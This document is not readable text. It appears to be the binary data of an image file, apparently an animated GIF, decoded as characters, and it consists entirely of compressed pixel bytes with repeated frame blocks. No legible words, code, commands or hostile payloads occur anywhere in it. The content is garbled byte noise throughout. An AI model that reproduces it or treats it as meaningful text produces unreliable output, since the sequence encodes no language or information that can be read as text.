 ir�%��q����B�<I�l1�ƠK��$�+J r�BZ)��W��g��{X7&� )�V�Y��fgȥ5�r;cni:dp����)+����@�wf�4��ڃ	8�H�@������N���70�J��RH��9�'�h���Y2�`'����xׂW�E�E�
J��
&8��'$�4(�Y�x�al>�&�d#!'T����A��PTa	tzխ򌏡	��4� E��x��bNf��@���V�Y���`�	�2_�(�fn�W�6��KQ���t��'c{��g��*蠄j�-!���m��Eݼ��yP'���馜j���`@4ٔ
jAQ��)Q��A�����?�>J�j�d� k��fw�Z@���Ϥ�f#if��l��0�fv�NK��*��\
��*�
=��$ۍ����ʪ�pֺl��vjiT�Z���I��&�k^��{p���A��R��ِ����;�,DՁ<���^@���
Zgș�
��(g�A�r�*g�X0��Q[s7����˭��A��i�0ט��>����
T��t�4YXg-5�=�)�AO�{�Bi��P�n���q�}Qv+�G !� � , " b E  � �	H����'*\Ȱ�Ç#J�H��ŋ3j|�d�Ǐ9�Iraǒ(Q����E'����ρ˛���oÿg;h��P�Sa��QmYB�P	J����DR ];S�=�ڬ�:t��zd�ˀA�V�$)��LY�Bɂ4�AIL6��Ɇ�3!�:�!řޒ|(�'I��tPy4���0h���1F��R��@R��N�8s� :ST�<	��6%�k���E�(���BE����n\�g�Y�O�3g���85y�	nL+�~ܴq�B%hv������q*k�*$ �"l3́��q}���O��T�!GY5����"r8�r��#���]�l���Yh0$"�*۠��	��
����$݁'����D�����	��쨂�!U�=�@��GdCT���7@ ��6pe5�U�@jf�TА_%��� ��$�����_W�Y�E[�g!4���~Ah֡=�O;<!�p^I�H���&�qN��H(B<�j�9�#I����׫���b���꒩���k�#K��&���6�lJ~=+-Lk�:�k�C���A�+���·�@�70D��M���=L��?����nkV",���YN���D��\�:��p�)�",���z�Gr*�q�lg<�����:��3,x�����%���r�*�� ��Pq� {�4=��N���A0�{�1:�L��7=},�9�Z��"G&�Tw����s�2K�J��
{֍Έ	�l��R��6U�ݴm���ō\��C3�٬"P�Zg�p�*P��0��#����|��T��Ϗ��;FA9,��M�.O:�$�D�T��t�O��λ�/;�}I�D}�`C9@�0���@՘PCgD�i�'���Dp����jҔo~��z�B��T�@Z�O���s��X������sm$  !� � , " � r  � �	H�����㠰�Ç#J�H��ŋ3j�ȱ�ǏQ�I���&S�$)c�˗5h�I���1����¦ϕ
�����*'?�����@��J(K�P�Տ�J��FD'H8S&�ɂ����5k(��9H���4g�yٲ��̵��m�EG�Z�1��B�+��	�����s��@G�  :���He�c^�Y�'i6hXQ���ZHY�@�}R�e��ú1iIٴ��F;�.��၉K�!���H�Y^χ��3c� �j�tH��!G��l_��g������p�5`P���, A�5ؚ3ؖ&���	'p��;�`qYyAa�I��	��'�	��%�ʌF�^���6e��?�t�	��6�cG�fЉ<UZ�0x�<�$kM&A'@��*^�HY���1�*��E"����lb���J
4f���'� �eV~��w:`����h��6�裐F*餔V��t�f��Dl�T7�,��K :jI,��ꪩbpjM=�M6��JRV+��AV�l@k6�����f�$k�m��+��rD�,<kA[<�?�F�P6���+����M���C���ł�˒[������*�
=��hۍ���>�+���-���ZjV�Jk��kgV��q��%Lo[h��x0��Sm6my�����|oV��Uxn�1�{�rk�A��L�J�t6�'�}mg�3�U�Owl�V�������0Zk�)d6JW�;۲=Q�9{���m��m�D�������0���F~/n��;.�Z=L���g���w��砇.�褗nzG�D����M4�xS��.�쪻����H�/C�0���#o�_PM���@/P�� à0LÍ6��/~�$O���kS�����40D���̀��OA���p;��{� H�� �#�8 *��|A��7 �/����Ǧ BЀ��(�P�ƛ�L8��oOda8B�p (��n( �����A
�����0A��H=8�[�6��B��~� �@bh�ʰ�&�!� ,P�8"�AE�I����G��1�#��D�mO \��HGm���4cm�H�qST$�,����7R88\p x�1p��x�{�'qH��M#ޘ	�Hlf�H@En�q �9�Abώy�4$9@����td�'�Jp����fP ?� 7���WNC��7��Fp�m\� >��R~O��6����_P ������2����"�'O���] �w�F�u!�j@C�2�ǻ#�1�,p�\�:'�RrԀ�ßL_���r��t�?( r
��d`������hx�=hSz)=�P�GNTy�츱@z��اg�oNAz@- YW�i4�m�� ��Db�A Q5�U�)��+����j0��GZ	�� �h�S@E��ըG�(&w���N��$'��U�s�j��d�g�����kX�w�B��SP�D}��-v��5 ����#�+o��3��/��a���Nw����;�̂�v��hju�K��R��m�l@�E0W���!-	@�՞���e,|H������.t�;���p|$�K@�PPH {�������}a�[�b���]"�ShMG�̭��<7���-?�@�}e>�x��r��żpq��K��K��%ADCu�����
^��ذ���ٸ�����l�bɍ�⏬����J�� ��C��?f0�l��<S{��38��.�]Ld;V��i�R�\J�Ą��e���{Z��3x��,�A���@vf��K`�yӸ��n����i4ˬ�r|��.;:���m}��Q������B}��8�z�|��j��k[���Եvo+�ERq�wuWal�V#V a+��-H��s��ujn�-��F�Ӷ�gk��O'�{ ���&��g�xS�N�-�9�����|u3�d13��v��M@�9��00��^b[�����
Yh^��S�.`��=@8�����C��-ل��/��V�r�,8EA�@F����(�!8���pMpaM��E�y�6^(7.���uo&`n�{M~�p����96~����}�WR.u~S YE��)\��{ݰ	�T�U &�h#*��w��X���gG��ܿy�7$�HmLq̱S!���M^���/A��7���8�L?�Q��l,m���3�S����#�ފ v�Hcw�iV��� ��3ɻH1��\�/�B@f�x��4`�/���ю�� A��G����I���W��xC��H�k7���_��w;�w�W !� � , " b E  � �	H����'*\Ȱ�Ç#J�H��ŋ3j|�d�Ǐ9�Iraǒ(Q����E'����ρ˛���oÿg;h��P�Sa��QmYB�P	J����DR ];S�=�ڬ�:t��zd�ˀA�V�$)��LY�Bɂ4�AIL6��Ɇ�3!�:�!řޒ|(�'I��tPy4���0h���1F��R��@R��N�8s� :ST�<	��6%�k���E�(���BE����n\�g�Y�O�3g���85y�	nL+�~ܴq�B%hv������q*k�*$ �"l3́��q}���O��T�!GY5����"r8�r��#���]�l���Yh0$"�*۠��	��
����$݁'����D�����	��쨂�!U�=�@��GdCT���7@ ��6pe5�U�@jf�TА_%��� ��$�����_W�Y�E[�g!4���~Ah֡=�O;<!�p^I�H���&�qN��H(B<�j�9�#I����׫���b���꒩���k�#K��&���6�lJ~=+-Lk�:�k�C���A�+���·�@�70D��M���=L��?����nkV",���YN���D��\�:��p�)�",���z�Gr*�q�lg<�����:��3,x�����%���r�*�� ��Pq� {�4=��N���A0�{�1:�L��7=},�9�Z��"G&�Tw����s�2K�J��
{֍Έ	�l��R��6U�ݴm���ō\��C3�٬"P�Zg�p�*P��0��#����|��T��Ϗ��;FA9,��M�.O:�$�D�T��t�O��λ�/;�}I�D}�`C9@�0���@՘PCgD�i�'���Dp����jҔo~��z�B��T�@Z�O���s��X������sm$  !� � , " b E  � �	H����*\Ȱ�Ç#J�H��ŋ3j|�b�Ǐs�Ir���(SjД���1����¥M�
��w��*'7�6̩��@��J(K�P�S��J��FD'H8S&�ɂ��5�]���`A��ϼlYE��ؑd�n��Q�c=����
 ir�%��q����B�<I�l1�ƠK��$�+J r�BZ)��W��g��{X7&� )�V�Y��fgȥ5�r;cni:dp����)+����@�wf�4��ڃ	8�H�@������N���70�J��RH��9�'�h���Y2�`'����xׂW�E�E�
J��
&8��'$�4(�Y�x�al>�&�d#!'T����A��PTa	tzխ򌏡	��4� E��x��bNf��@���V�Y���`�	�2_�(�fn�W�6��KQ���t��'c{��g��*蠄j�-!���m��Eݼ��yP'���馜j���`@4ٔ
jAQ��)Q��A�����?�>J�j�d� k��fw�Z@���Ϥ�f#if��l��0�fv�NK��*��\
��*�
=��$ۍ����ʪ�pֺl��vjiT�Z���I��&�k^��{p���A��R��ِ����;�,DՁ<���^@���
Zgș�
��(g�A�r�*g�X0��Q[s7����˭��A��i�0ט��>����
T��t�4YXg-5�=�)�AO�{�Bi��P�n���q�}Qv+�G !� � , " b E  � �	H����'*\Ȱ�Ç#J�H��ŋ3j|�d�Ǐ9�Iraǒ(Q����E'����ρ˛���oÿg;h��P�Sa��QmYB�P	J����DR ];S�=�ڬ�:t��zd�ˀA�V�$)��LY�Bɂ4�AIL6��Ɇ�3!�:�!řޒ|(�'I��tPy4���0h���1F��R��@R��N�8s� :ST�<	��6%�k���E�(���BE����n\�g�Y�O�3g���85y�	nL+�~ܴq�B%hv������q*k�*$ �"l3́��q}���O��T�!GY5����"r8�r��#���]�l���Yh0$"�*۠��	��
����$݁'����D�����	��쨂�!U�=�@��GdCT���7@ ��6pe5�U�@jf�TА_%��� ��$�����_W�Y�E[�g!4���~Ah֡=�O;<!�p^I�H���&�qN��H(B<�j�9�#I����׫���b���꒩���k�#K��&���6�lJ~=+-Lk�:�k�C���A�+���·�@�70D��M���=L��?����nkV",���YN���D��\�:��p�)�",���z�Gr*�q�lg<�����:��3,x�����%���r�*�� ��Pq� {�4=��N���A0�{�1:�L��7=},�9�Z��"G&�Tw����s�2K�J��
{֍Έ	�l��R��6U�ݴm���ō\��C3�٬"P�Zg�p�*P��0��#����|��T��Ϗ��;FA9,��M�.O:�$�D�T��t�O��λ�/;�}I�D}�`C9@�0���@՘PCgD�i�'���Dp����jҔo~��z�B��T�@Z�O���s��X������sm$  !� � , " b E  � �	H����*\Ȱ�Ç#J�H��ŋ3j|�b�Ǐs�Ir���(SjД���1����¥M�
��w��*'7�6̩��@��J(K�P�S��J��FD'H8S&�ɂ��5�]���`A��ϼlYE��ؑd�n��Q�c=����
 ir�%��q����B�<I�l1�ƠK��$�+J r�BZ)��W��g��{X7&� )�V�Y��fgȥ5�r;cni:dp����)+����@�wf�4��ڃ	8�H�@������N���70�J��RH��9�'�h���Y2�`'����xׂW�E�E�
J��
&8��'$�4(�Y�x�al>�&�d#!'T����A��PTa	tzխ򌏡	��4� E��x��bNf��@���V�Y���`�	�2_�(�fn�W�6��KQ���t��'c{��g��*蠄j�-!���m��Eݼ��yP'���馜j���`@4ٔ
jAQ��)Q��A�����?�>J�j�d� k��fw�Z@���Ϥ�f#if��l��0�fv�NK��*��\
��*�
=��$ۍ����ʪ�pֺl��vjiT�Z���I��&�k^��{p���A��R��ِ����;�,DՁ<���^@���
Zgș�
��(g�A�r�*g�X0��Q[s7����˭��A��i�0ט��>����
T��t�4YXg-5�=�)�AO�{�Bi��P�n���q�}Qv+�G !� � ,  � �  � �	H����*\Xp�C�#J�H��E�/j�ȱ�G��|I��ɐ&S�\)q�2�,c�d��%̙8srtiS�ϟ-yfJ�(��(����@Fg:\�*Bg�jl���)�$K�Ɏ�h	J��P�gn#r��ׯ�Dܶ���p;���4��b�X̸��ǐoĠ�UA]�z3g�xC�Ϡ!��d�p��%m'n��װc˞=��e�����Z�G��4S��ȓ+��M��� ��ء�zO�*��ͽ���܉L��6�[���؈Q|�]I	h��7MN��q��Z�s���	~h���s��@�߃F! ��J�I$�ۼƅ
	��k�ؒ
 ���
⹖�@7LCČ4�8ㄏ�hʎ9���	,ؠ�D)�*�ĠۅB��/���k7�S�]�7�	rL#����bL���4а�*3��i��sC�%�GQ)P>@�V��W1ʁ�b@0�
dN��so�ك�o�ـ�O�Q皓F:ې'P�ag����@f1��夭Vi�iV:�f�2�(�L���f��lӌV�j�	/f���^��8��pk��N�C����vkl��l#>ϴ��E��	O��^ �4�,j��Njn=m�I	ʌ��
~ܠ��7�0h��H��k����2�_�� �b�[&��ҰA�<n�|���P�s�([�FF�*�aJRM}^���Ȓ�\�m����<a��PG�\��k��<�LS�d��]��*Ę
�����&�<��#]� �# l�s27$,���*.����)	x���p}�'���(lO�1��Z�X1�����j*b ���I��pÍ߃_(;����BB\wц;;�(Y��"�k�?�y�w�S��_�-�4��G��CMB����6��n2��F�'�-M�`��P�d�暾����s���]�����3���t���萇d$cp�`�e��X	І,&q3�Tf!ޣ��iB⑃�����0�b��& �aJ�4�C9�1		�P��hB(�n�&E|o�`W��	$2��xN� �M˅��!�̅�6�@�� %8�2:pH!�a
"���Œ8�2q~��@�C�$�9�a��E	��m�F��BdAj�����d@Q{L�aǄ4Q����8����ы
��J�@��:$%���!�ӆ.uI�^��	Mh#%) m��@�I�8Lu�|D�1!)MI�+^���y,!$KJrC�� 2`�3P��褀V�np�[Xw�4�����#K��0E�Q1�K������H���.	�r����D�5�6��'�ՠ���|r,aڒ��)��No��,Y�.��ed!k�D�AS���R��A=,`
x�[�@G!�ɵ��93)�JZ$�DH���!;Y]R�Ё?D@����4��?�0����7�I��AHs�|S��T�Rl�"fY�d /��0t u��;�8ɊS��:S+Ȟ3*�^��&%�k"�"�N:O�_�`�HD"�����VP�
	8���5�����5WP#K���i�c�� ˺>讹:��WJ�c��@�p
*����)�{
h��h�c#ٴ�v�14nc iࣸ���fX7���+�G�,�c�P8`�`WT`]E㩈y&�IA�SY�P�z�h@����N\��U#!�E� ��8t��y�B�I؁ ��p��pY،�ǔ�̄�C0"׌Ү6S�)�P�����W<�Z+%c*D�Q�\��1���
�@�
��������M2B�UQZ�Y8�)� p��V���*f�f*�A[QH� ���h���ьjHBP��I}�R:W��w�)Pp��/�qH����� N�@�*�GĠy�
#�f ؃J����4�Y0�4 �6&q�H�`�}>u�g��V��~�c\]c��H� 핆�#��M#�����l�cSRٓXCU;���@�Mg9�kk�	�3N��Wk;��ޢL���b7���n/6�̾�jY\ 9ȡC~�Ŵ)�jW�O" �7�ZIH"%�D*V[�(�Gld�V*��F@�� `
����;j����P��P3�����+����H��^��`?4�C&p>�t�=��-"==�d�z��ށZ�2n4�� �l�߾��� G_\ђg�"[?H{�р6���D �k̮
"@�D `�s\��Tgp_�rDw\\���LKj����U��1�+����V*(���x �+"�Xhv9T���|�Ѽ�ir֡WS}}�������2���;��������QVJ��]��Hk���,�?��с�%����G���i`��qlk�R��y`<TFۗw�z�`[�EI�`A&�~������P-�py��	ȷp���6=�n�1k�!t*U��N�Aeo�}�v0��5�6���8\��~��x��,�|&x���*i���3�� 0���C�5�}eD��@�O$p@Hh�&^�<��{���Y2�`y��|�'(!U(��Gg;�S��>�CF5XFY@6�`2�@I	@�C�q��`�Q+�w���%�&6�F=��Cp�t^?僂�C�(M�\݀4mr�X�m ɴ�P(���!�	&��Ws,TG(�h�W�&4�ED60�?��0I+�e�;!��x��� O�JO`�
�]��<�q*`W�?�x���+���
�C��_��hh
@�����r��?���^����J��k��?��p"9��e�D�����.��P}�0H ܐ������Iq�tk!	)hA�����:3�'	+)>��jsqq�����AQJ!�Ay��x�(d�B��fl�O�p�m	���#��6	հ|ٗ�@�@>�Ȇ[@�a(c�p��j��PP�Y�� ��cr�Y1�` ���W��Y0��T8lA�9[ 6!,�y��)�x�.�Y1[��	ЛB�!Q��Y ��������%�1��9����p��&G�9����Xwr��
��0��{4x�G���q�{����B���I�m@�Л�U�뙚کι����Y����	њ��t� �	����j؆h���U���Iʠ.� Jњ�0�oѝP�����v�v�A�	z�������),�0��>k��L���:�A�� a�[	���a(ʜK!���	c*a�g�ܖ X�Z�1�j����=iʰ�!���'Z��i�1��~� ��ꦱ�"1���I\��8�������@�y~��0 ���0 � &Z���������:�\��z�  �XO�k3Z��/��̺�?P*�x��Ѩ� �f�I���$���ສ8�Y�&J�Ʉ����� ~�5��ڪ���Z4*� �:��J� 	��ѭԺ�P.�bA�D�����* �I��)�௬��� ���/0��M&�$����pp��* ڰ�1�� /�2y��J��0�Wz�J �j	���#۪S�K;�8����P�,�`
�`�G; ��
���:�����K�j۬20��O{�3 �q{�?0Z;��𭷊��3 ���  �
���q���z��  Hp�h��z�; /P ��� �u; 30���!t�����*�#�g� �;�00O`	��GK��� ���;���*˺u� �˵@ n;�8P���𳮪��Z�'ۼ0��� �
� oȸ����[`������;�H�:� �5��믯�����໓�g+�� ����:�P%�G��`�q�1�����+ �PX`����K�7��J˴��0����`��:�P-��»��j���M#{�Ӡ���~�!���*����+ `�p��[�8�K��ŧ7�M'l���xK������p�����_ܪ|�Lz�Ph��<)��x�sG� �P\t0�@�����Ů�?��@$ �OK��:�0,�������S�S� ,?p ��Z��;�S�*Ph�`�Ǹ�Ǌyΰ�hc���z50�XP�@?�C�����ZA/�b��rĖP��� QO�$�;�0h�R�'��������� �˱���9.�#ZA���K y@� ·|��Lg$o"`�:	�
��znԼ�p��@=��@1��� / ?�{�v���$�(���)���w��@?�p��{�p�_`�P����Y o�` �@�����K���H+ Q+,�ggp	�v$0 �@�Л�3��J��[�������w�"�� 6- KPq�� :��PS 8���z"@��̂PA&<�/�>��3"�:��;Y�yv�R �!��2<8��h��#�����lxL�8��1�dm�LZ$<����b�@ 8����	�
�����L+�fLɚ|+��1�a ���|�T����=��w��0��2����`��@�E ?0`�P ��_��@��@��$0����ʷ*���3N;�N�6��P-��|�ծ��Ћ��k	?���Kު�����齜�p~`��+ �-�$60�)�ص�g�*�(�'�!� ĭ��	� �1��!*Pm�� ��8 ���M30�ʊƇ��������j��*��w��~����	X α��0��@j��� ��L���r�,|�����`
��b��%�}0"$�p@ ���]����h�ڠ��Z氌�G��@y	@�0�����Fqp���g�`�0F��0���M��Ѽ�|�Q�{x˼M��><���L���Dl���ӱK�lӘ>=�l� ܵ��~������]�
>�o�Fު �)��^0"�
�S0 �R�$ݪ2l��j֥�樎|��tK�7	�v�� �Kq0FY��ݱ���^����;�&�4���S0� ��1	ߪ��i�֖�H�'���B��@��o��Z?��C�@� ��!\ �N�����>p�5��pp�䜲/ �����Q����@���ϰ�޻��Cw���b���R =���@ �> ��������� �0"/��2~�����`�#˽u� w����[{ͫ��;�	��tx��?����pb���ל5Y��:�ﱣ������	ؼ����
������!�Җ��v���|�������0]? �S��:P#� ��?�l#!`�A�S�@��Æl�VM��|��mZ�i�"&�v䔑gL�O�K�dΤ93�SN!᧙2��$�d��B��i��©�)"�V�'������H_���`$�i������Z��̦�6Mœi3R�3͔�x5��w�?>�
]5i�:j˖M�F�̘�Fh�C��Y�
���X��֎�8��N�X_������^Ӹ��Q{� �B&�O�4�~,g�<q�-[�.�$bädٳ��6�������������g��G{��c\���c}���ſ���Lɫ���)�8�T�fA����jB,�F�U2Lf�!G���&:�Іn� aE?n��AqġmF�� �s���ё���)�U�"�S &�tR���&�p�V�r���!)0	��_�!d4�\��p�M7��aN:cء�0h&>�|��3TP0��@����O:����T���j�L��(3�p3���C�R;�� ;,S] �����w�)�����������W`Y�`0=��g��t���]V�(�Ye�d�vAD5�m�� nU]U��Z�Yt�Uw]L�U��q��(A����I�!d�I��u�<�x`���T�U��t^�R��+�\F��AW^eb�
��c��MZ	n��&�2�^#���>�x�@���t%\��x&��W���-p$�i`���i���yj�g��J��xfV�,!i��Fzi0��Z�Ӷ����i�V���`�D�9���n���V���g�i�����͆p����\vg���l�+�Ҹ������zt֋��n�Qo�FVo�v��F�j١��i�[�:�'��"P>���9~&���fz��&��3�>{�3�>�^�o�7� �T� �i����ݧq�̏f|��'�i�� �dP��x�q��$��쇿��/���qAf�P�5���!T��#� $A�I��a9(�b0�,��5JxBzL�0��;�Ck��>4���
Ҧ 0������-��Ƌ apE(o�F"�?
�c����C���i��xC�-�G�(��G�䈎_���h#���f��
���!�QG�@#	�Cj0���Q�>o$���q� $���4Ʊ�N^��F��?G:��@'� V����|� �'C"�}5�b��AH"R&4���̇>2����4JM5��&��2��P�IJ������*b��ԠL�D���6^���������9HAzf������GB�D��a-1��V��� 9�QQib���$E��I�#�<�$�9B6Z��cD�h?�v��]<_$]�����ֻ$��~��!��zO�ө��ɠԎ�Ԉ��P�����Ġ^�!X/�MqJҧ�f2S���ʐ�|_@G���gA�ȼ�������4�X>�U5����4+W6�����`];�׭���|u�Ti:�E�o�|g7�ٟ��x�`"e��X�2�����k-T�����8���Ɗ����V��XH22���Z1(Y��ֹ��95�LJΨ�Y����U:f����mw��\57��]�h3x[�ռ֕��J����~Fuj+�E��׸�H,$���u��ŧt�Z��R�ӣiU�S�5�W��1��]�%x��@"��'G�Ζ��t�e���b��q��ja��t�t}�.kL�~X�!F�Z��VҲ����}����U���8&g���]% �������s0�I^�{�;]������p���4��dd����=.����,9��^%���.V����7{1Э��+�"��ϑ���';h�:9�P���]��~��q�흹<NCõ��=	]IcϚ�#���z��H�n8Ts?��V��``�w韖9�enq�ռ��Qеp�4�aOK۠�66��:�{p���j�-k.��1�ⱁH�Qs�&��Q{��n�v���J͍l@7���>���M�E�Z��&W=Bp����h�9��^�m�.���n`ڷ����|A�F��#yZ�eZ4�/�i�B\vq��N��3kk�2�C���!�:F�y���Q]�����ˣ�Y���6r��#��t��w��E�/a|F�1Q�^���hN���*��j���c��;D��w���ܻΉ�Db��ɗ�F�?o,ϕ�r��e��!o&��Fq����s�򘟼L8�y� !� � ,  � �  � �	H����*\HP�C�#J�H��ŉ.\�ȱ�Ǐ3jI��ɒ"O�\�2bʖ0c��Q�͛i��ɳ'C�;}
*hѠ=�5x�hL�4J��t�R�NO�0#Ԛ/LeX�_����k����ip����5jL��ض�8��u�
��2�@�{-�58-A����\\�-��)O��.�c������e���^�Z���G�$r�`�Ө+��'���߾����G�ߙ�����Ӥ9s&��o��0?������Fw��y�?��M��}�������@��%�C�>��4[ (��tc*�w~$��[{�H�لr��@D�� ��9a�1ܐ��	�`�&NC�s�q�}r�Ok��x�5���;���[��x!\��c~b � �}8��g)�@!���s��1M3ɑf�)I�4L���P֧�$ZBН-�I�e�I.��8�裔7����!I�U�ל�G <w��d�kʨs����b��D>�g���W�����4	bZ�Z�r�i{1����}�ܩ(Ԍy���P�b|����z'��i�+C�
'!F+`��26P��"�ltU�~i�-D�rK��N6.��,�h��;���*T�\e�&��� Rt�9"���ow����f�{0���ጬ�߳�JK-��Ɠ��+ݰp����"K�YN�!�Vz�g�$�:��)�zbA�EPq��F�0#)��=>��(C��A=�t�?	ҷNB%��M#��+��R<�@����"�u}\�����Eݑ��A��d��vqa���Qn���r��1���s�qQ�Α�HCi��M{�5NPI�ew��Vy�������S�}��L��\�]*����KD�oJ";�8*�]ޓNՌoE�/l<\7��g�
�0�);����[^媳��_�n���#��K�RD���\C�ūd��S��0��FI���'�4�OH@��KL틒���:�@��a`i�+�+��(�*��9�J 	B��%xJ	����,��Y���4h�Y�9���RC '$x�/�N��ɠ ��9N��_D�B,��Pm�ɒ@���/��Ydag�-��E`��VFD��~"	MI~��v��S�@��n��E����ъ��&7�I�)��3�1t�OK\r$�D��#�<�����PNI$����U��?y%X 	0�����,�h�)����]5�I�jJ����FȖ�%2��۶7�rb3���d8�yv�$#�:S�Ź=RA��%:�9�Ϛs�,qH<��Z�G��:���s����$�w��LE� ��] 
���Ŝ��C���E�&�F�#PA.$4C\4�҆��n1)7I�RxR�!x�⣦س���ΨӺ@1(�P]r���PE�H�*6��S}�T���b��3e��Y���2Q""E*Ԉ	����R�F5�����)z������ �� ;/.�s0r!Hb�ي<b!���4��m��8k\2AҺNc�]�j@�-=V���k�8����+!�����uY�<�!ʬ�p����26��M.��B�0v;�!!c�n��
!��Pk\�Β33��s��Z�,fX�Lo�݄t"/��x#�[�N'���3n�wkc�|h[���݅�@V��B���EHn�	�8�>�H�`� �#�=���������b�W���#��cԦk��8�aU,�E8�,,8�nH:rZ��ĭ5�H�a�PX H��R^"/��&#Vs���@��xKxc��c�H|�K�����]S�]np9P����ܧ���p�5w��m֎���F7��q��4�tdO������h�gRVy#�5t~�q=�Z�1����:"F�����W���_���U���@e��C3IV�j.8��@�e� _�V���FȆ�C/�ȫD�0�I �g��8��B��;m�#1p�����lC�P��!2�k��}1�3���iӳ�Vm-�$�+Hx�q�������*�#�|�w
p��i�Z���es}Aҁ�w�P�� P���[�.Y�4��V�������-�d�e3�7R�6��%`�|	 ��O��I�ī���Y��n32�=���sFFe����#;Z�3�3Lc} :�o�U�߁��5j۬�{݌-H��  �7Cix������tW�]&��j�-�gRKnW-��K����E..ט�6���;|脀��{���?[ ��E������+Y ���`"q���|�|�N�����JL/^��E��ϯ�9��gh�_�F��g�a��#i�/Nd~��&v�@����%?���e��bu	�%�bW%�&_�F@h�]�m'}C��f�n>'n�{��k��y��b~u�Q2_A{a7*h\�m^Wg��������0�!(v|�_0�$�7hn�Uw��@���C�[�a�]ɂV?�yVD�g�R8�RTB�R(	[��LKXX�x�7��w~g�̐�j���W^�S���Sb8�v�g�gj��^���vxp��{�=w�~G{f���}������ �r�XMe��h��؈+� ��= �P�L�v� %�����=�,�P�a�HW�o��牠8�� ��X��x��p��V�� �P!�ꀌ�X�Ũ�a����1���ል��^�a�(�؎�H��4u��h��X���8��8�H�$���؏�p�+!� 	�iА�9��
I����ّ�� �s�(�=A�%i�<��*y	ْ8�0i)9�4i�1)� !� � ,  � �  � �	H����*\Hp�C�#J�H��ŉ/j�ȱ�ǂ�|I�dɐ&S�\q�2�,c�\��%̙8sntiS�ϟ-yfJ����(����@Fe:\�*Bg�jl�4��'��J��4���{�6"�P��|"n�ݻ~��%�W�̷
���(H6���;p���+l;��6�6v$��X�䵕7B.�-�6~R���H��'�g�jC9t�G�M������7a�T5���ڶ-N�7�ys4�;O������ݨ]t�ҟ���.�z��O�0w�1��6�M�O�9�gʔ�_?�9��Z�_I�M�C����3,�_��-t>ϴ!��$AXt͑@�2.��7(b�(�8{m�b8�4l��� 6؁�<��j7�7�#��(�|4Z �����6D)�R��,n�H2�x�G���z4�c#7$,��*k���l��	X��!]~I�����"��`A=�p�曳%
'�;�a($dѥ�zV4�z}JI�����6��ia2���F�&P M�`*��j��\�~r:t=БG2ɼ�믿Zh	A���6�Lb$AZ	�D��Xt4�Q�2� �-��4J}�)���2�ճ�(ڬ���N"/��t�!ܘ.t,d�ǋ��,���H-�y��!YP���k�LiP�9K�B�z�6�`@G"��l29(�D�L�ڠ��]4����	u,17�bXpDM�(R�C7�А��ٌ3D:�s$��av}����㎍�WХSS]���j�Ly������]7��p`=�B���v��H�q� Sw:�#(��w���ΆeGHڃ+�gj<*"q=d	ܲ��0�M��D�|yޙ�!cHf妣�aH$��!:�C+TP��X����M;�26�Ҭ~�~p=��Ay�BE+����)蟢C��C{�,�'�4�\fn���t=y�E�G+T�ip�(@��A�A��i�@r~"���~�[�"!�E� �1Y�oIZ�].Ŗ�d!��2(1��t�8�"�q��p�:!�<4�ш� Id(x4�Q�
B� &Έ�5��pS����)lD�y(`Q�J��F6
�ͨ�$n��eq�آ)
 F���&<aH�Y� NQ�G���6����Q�U�Z���$�	챏��c%6�B��Q��p�H   D�G&b �J�É����h��I�1�C ��
@�Mbg<eLV�f:�����-\�HX�Ӑe3��D��r�M��&W�@r�e1ʃҐ�Z�YIH"*�e*Ra�M[��H�8��:���ӍBu�*<fa0����d
F��B|�2}2?z��J�$�2�i�����8l�F���9��<č&܂�� ���S�����	��Q4�d~�h@e	�Ԁ'U �
W��"/��jfJ�pj#���Gj ��S��1!&ӨG�g<ZC~�&̈́�J[P W�HV�כ����+N���䱬e^�0�쭇��8G�6��ք Ё������5[P�%2�T���<�� [�b,Nwk�a@�}S���l�ΈG4�AU[d���L�U;g�2!��|�Ə�U�W��%��[�m���`�xBĸ�M�R����ӥ�D�B��ՃR7\��2V^���(@�:�g`/\�	�;Y�Y�J�qLU��e�h�F#��M�bS��+�,��5���@��7!�P9����r�@��҂��}�S����bY4A�PtnPc�^6���c��Ȉ�XrHJ�IH�&�ڽp�E,y�[�D�p��A����F�%�<���hlY�Y:z׬�ܠU�j[��l
��y'���F��x��$�+�f�,�GLu���F�aQ� 7�aXS	��F,t��%���$��-��B͏@�W�ʐ�� =N�7Ͻ&ȯ!���,E"IumL�@�r��5����6L�;���	AB�*��HH���4@�%��C�$f�|YP�v���0����Y��D��vBТ�-H�&�9�b�}�5��0��wʱ=�Ht@����TD��d~2i&�^2?�,��=������󺽖�7%\q��<$��y�o�M�$�	��s���)mP�Ï�rBLB��vH�!u�\ Y'I���-4H���B8ހ�;%0c������L�UQ�3N�{�;�����G-�<���vÜ�X�)ӈ��8��#��;Bp���g�[�y���y`�H�d�W��B�l����z��?n`l�4�%˷!��K$�����P��(cQWF��������'��Ss�?D�#ɼR�al��y>;�z���/�Qw~����p���W�G3Q���W7�֣y���R?̗~`av��x���f�����~���x�*x6+$���	A�ev�l!h�P"��&C��Ȃ8H�0������P?�%X�hv�	���#<���U\E~��� �F�|�Pj��F�D�  q��p(�9a	`�	1�����!Hh!��9XP�	���jx��(�#�|��	q�( ��W�!I�qj�	�����������y���8�� ������%�����,h�� ����؋3�!_E�-��h���/ �XX\70z��Qӌ+��( �PXЉ�(����4�b��؍M�����h�Ƹ_�sQ3�e�=$� � �PĨ��*�2�U��<S�$���p��0I�̸�9x�U$@���@� �) ��2Y(��H	�@o(p%�/0?0�+��0�ђ�!�!�؉�� aU�d� ��٢b�q� ~âr��5O@03�S �X ��
UY�kQC� 
A�0,O8���y@尗8��yI�G"`�7	)��(	0�,` P��@ ר /P�	�!�A��`�A�$�먉8	�k��P�ڐxD���O@��I�( 8 d,�Egp	�R$p��ЛwI'3Љ㨒!��)֣}��U���5�/y�`���0p��pf%t	i)oi�?p���E7�a6>�Cy�3 8`��(�y��(��َ/�;�8���@B�@ 8�l��	f�
����0���7�;�O�f��C��|"9�
!jۖ�"a��؎`��@�C ?P@	��>��԰��
YА>:"�H+� �����E�Y(ٴ��9��9Q�k-�~���( ����A�� �@=T>/zY`vi�d5H]�m����8p���33`��*�������yS�����X���y�@�0y�|4L�0g����S93��w�P��2�p@ <#�E����+�(���0`�Dq��J�`� /�V�����Ϡ s�� K�{y��*�31���`���-�D4��`�l?P�ɰ� �K����k_����A�m:�tR�Q(N��`����G 2q /Y�O������qA� ��S����1���Q�%�k���hk�K T<.����-�@�*���a� �ؗ!��!�NA�&[�B���70B�0�<T h��@ ޚ�8��9��8�,��U�8HO���K� ��0�?�A��p	�3)�ZRj$�'9��h��!�h�	����p�p0�:P�����h	?�I�����A�!"k���S� ��)�S�@ &�"���(#&��j�2	�g�-�p�������SP����k�z��k�5��� �-�BF30�<��hX�ܠ�Q��3��Exqʰ
